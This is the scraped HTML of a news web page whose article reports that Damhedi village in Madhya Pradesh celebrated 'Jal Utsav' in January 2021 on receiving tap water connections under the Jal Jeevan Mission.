            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection&url=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F&via=Times+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection %0A%0A https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/&title=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/&text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
            <!-- content --><p>Yes! The smile is for real for the four-year-old ‘Muskaan’. It’s a first time in her life she is seeing tap water connection in her household. As her mother prepares to worship the tap, she could barely wait for the ‘pooja’ to be over, and insists to open the tap to enjoy &amp; feel the first gush of water. Finally, her patience paid off; With one swish of the tap, clean water gushed out &amp; Muskaan bursts into giggles and claps. “I can drink water during my playtime without pestering my mother for it”- gleefully chirps Muskaan! This is how freedom &amp; ‘ease of living’ looks like for the four-year-old girl. Muskaan’s mother reverberates the same happiness. For her, the tap water meant better health for her kids and ample quality time for herself.</p>
<p>Damhedi village of Anuppur District of Madhya Pradesh celebrated ‘Jal Utsav’ to welcome tap water connections in their households on 15th January, 2021. The village was decked up with rangolis and flower decorations &amp; villagers were in their finest clothes &amp; tribal accessories. The festivities included tribal songs, dance &amp; music which filled the whole atmosphere with the spirit of joy. The village which mostly comprises of tribal population has suffered paucity of potable water in their area since ever. But now, it’s a double dip of celebration for them as the availability of tap water has provided ‘ease of living’ to the community as well as has brought their revered river Narmada to their homes. Women were seen worshipping and bowing before the tap, as a mark of respect to their river deity. “I feel blessed as the mother river, lovingly called ‘Maiyya’ (mother in local language) has come to my doorstep to bless me”- says a village lady.</p>
<p>Jal Jeevan Mission (JJM), the flagship programme of Union Government is ensuring safe drinking water to every rural household of the country. Jal Jeevan Mission envisages adoption of participatory approach for ensuring safe and sustainable rural water supply for every household. In this light Madhya Pradesh Jal Nigam is implementing 58 Multi Village Schemes (MVS) in about 6,896 villages in 34 districts to ensure the availability of water for drinking and other domestic purposes throughout the year. To take the mission forward, Damhedi -1 Muti Village Rural Water Scheme in Pushprajgarh block became functional on 15th January, 2021. The MVS is located in Anuppur district, which consists of 74 villages.</p>
<p>Jal Jeevan Mission (JJM) envisions that every rural household has drinking water supply in adequate quantity of prescribed quality on regular and long-term basis at affordable service delivery charges leading to improvement in living standards of rural communities. In Madhya Pradesh, to enhance the piped water coverage through tap water connections, the State Govt. has a robust plan to cover every rural household by 2024 so that the ‘Har Ghar Jal Gaon’ will be a reality of the rural Madhya Pradesh.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://times-bulletin.com/tag/jal-utsav/">Jal Utsav</a></li><li><a href="https://times-bulletin.com/tag/madhya-pradesh-village/">Madhya Pradesh village</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection&url=https%3A%2F%2Ftimes-bulletin.com%2Fmadhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection%2F&via=Times+Bulletin" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection %0A%0A https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/&title=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/&text=Madhya+Pradesh+village+celebrates+%E2%80%98Jal+Utsav%E2%80%99+to+welcome+tap+water+connection" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://times-bulletin.com/women-in-aviation-creates-history/">Women in aviation creates history</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://times-bulletin.com/gujarat-governor-acharya-devvrat-presides-over-10th-convocation-of-gujarat-tech-nological-university-with-chief-minister-vijay-rupani-as-chief-guest/">Gujarat Governor Acharya Devvrat presides over 10th convocation of Gujarat Tech-nological University with Chief Minister Vijay Rupani as Chief Guest</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Times Bulletin Team"><meta itemprop="url" content="https://times-bulletin.com/author/timesbulletin/"></span><meta itemprop="datePublished" content="2021-01-20T19:47:21+05:30"><meta itemprop="dateModified" content="2021-01-20T19:47:21+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://times-bulletin.com/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png"></span><meta itemprop="name" content="Times Bulletin"></span><meta itemprop="headline " content="Madhya Pradesh village celebrates ‘Jal Utsav’ to welcome tap water connection">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2474,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "113";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "38";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/governor-underscores-role-of-bitsians-in-indias-tech-driven-growth/"  rel="bookmark" class="td-image-wrap " title="Governor underscores role of BITSians in India’s tech-driven growth" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governor underscores role of BITSians in India’s tech-driven growth" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Governor-underscores-role-of-BITSians-in-Indias-tech-driven-growth.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/state-news/" class="td-post-category">State News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/governor-underscores-role-of-bitsians-in-indias-tech-driven-growth/"  rel="bookmark" title="Governor underscores role of BITSians in India’s tech-driven growth">Governor underscores role of BITSians in India’s tech-driven growth</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/arunachal-pradesh-tourism-launches-take-a-new-turn-in-arunachal-unveiling-a-next-generation-narrative-for-indias-frontier-of-discovery/"  rel="bookmark" class="td-image-wrap " title="Arunachal Pradesh Tourism Launches ‘Take a New Turn in Arunachal’, Unveiling a Next-Generation Narrative for India’s Frontier of Discovery" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arunachal Pradesh Tourism Launches ‘Take a New Turn in Arunachal’, Unveiling a Next-Generation Narrative for India’s Frontier of Discovery" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Arunachal-Pradesh-Tourism-Launches-%E2%80%98Take-a-New-Turn-in-Arunachal-Unveiling-a-Next-Generation-Narrative-for-Indias-Frontier-of-Discovery.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/state-news/" class="td-post-category">State News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/arunachal-pradesh-tourism-launches-take-a-new-turn-in-arunachal-unveiling-a-next-generation-narrative-for-indias-frontier-of-discovery/"  rel="bookmark" title="Arunachal Pradesh Tourism Launches ‘Take a New Turn in Arunachal’, Unveiling a Next-Generation Narrative for India’s Frontier of Discovery">Arunachal Pradesh Tourism Launches ‘Take a New Turn in Arunachal’, Unveiling a Next-Generation Narrative for India’s Frontier of Discovery</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://times-bulletin.com/it-minister-sridhar-babu-releases-bitsaa-global-meet-2026-bgm-2026-poster/"  rel="bookmark" class="td-image-wrap " title="IT Minister Sridhar Babu releases BITSAA Global Meet 2026 (BGM 2026) poster" ><img class="entry-thumb" src="[data-uri]" alt="" title="IT Minister Sridhar Babu releases BITSAA Global Meet 2026 (BGM 2026) poster" data-type="image_tag" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/IT-Minister-Sridhar-Babu-releases-BITSAA-Global-Meet-2026-BGM-2026-poster.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://times-bulletin.com/category/state-news/" class="td-post-category">State News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/it-minister-sridhar-babu-releases-bitsaa-global-meet-2026-bgm-2026-poster/"  rel="bookmark" title="IT Minister Sridhar Babu releases BITSAA Global Meet 2026 (BGM 2026) poster">IT Minister Sridhar Babu releases BITSAA Global Meet 2026 (BGM 2026) poster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/madhya-pradesh-village-celebrates-jal-utsav-to-welcome-tap-water-connection/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-11" class="td_block_template_1 widget block-11 widget_block">
<h4 class="wp-block-heading"><strong>Recent Posts</strong></h4>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/">The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/multifit-announces-multifit-circle-runners-edition-to-celebrate-republic-day-across-all-branches/">MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/list-of-best-self-finance-engineering-colleges-in-gujarat-2026/">List of best Self Finance engineering colleges in Gujarat 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/cellexa-brings-dermatologist-informed-skincare-to-consumers-with-d2c-foray/">Cellexa brings dermatologist-informed skincare to consumers with D2C foray</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://times-bulletin.com/glam-n-smile-redefines-integrated-dental-skin-and-hair-care-under-one-roof-in-bangalore-and-mandya/">Glam N Smile Redefines Integrated Dental, Skin and Hair Care Under One Roof in Bangalore and Mandya</a></li>
</ul></aside><aside id="block-15" class="td_block_template_1 widget block-15 widget_block">
<h4 class="wp-block-heading"><strong>Tags</strong></h4>
</aside><aside id="block-12" class="td_block_template_1 widget block-12 widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://times-bulletin.com/tag/21st-century-emily-dickinson-award/" class="tag-cloud-link tag-link-19990 tag-link-position-1" style="font-size: 22pt;" aria-label="21st Century Emily Dickinson Award (84 items)">21st Century Emily Dickinson Award</a>
<a href="https://times-bulletin.com/tag/actor/" class="tag-cloud-link tag-link-4807 tag-link-position-2" style="font-size: 12.128205128205pt;" aria-label="actor (23 items)">actor</a>
<a href="https://times-bulletin.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-202 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Artificial intelligence (14 items)">Artificial intelligence</a>
<a href="https://times-bulletin.com/tag/author/" class="tag-cloud-link tag-link-2825 tag-link-position-4" style="font-size: 9.4358974358974pt;" aria-label="author (16 items)">author</a>
